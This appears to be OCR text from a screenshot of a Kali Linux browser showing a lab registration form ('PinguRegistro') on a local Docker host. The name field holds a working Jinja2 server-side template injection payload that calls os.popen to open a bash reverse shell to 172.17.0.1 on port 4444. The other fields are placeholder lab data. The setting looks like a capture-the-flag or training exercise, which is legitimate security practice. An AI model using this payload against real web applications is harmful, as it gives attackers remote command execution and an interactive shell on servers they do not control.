 172.17.0.2:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
PinguRegistro
PinguNombre
{{ request.application.__globals__.__builtins__.__import__('os').popen('bash -c "/bin/bash -i >& /dev/tcp/172.17.0.1/4444 0>&1"').read() }}
PinguCumple
dd/mm/yyyy
PinguEmail
admin@pingulab.lab
PinguPhone
+17 123 456 789
Save all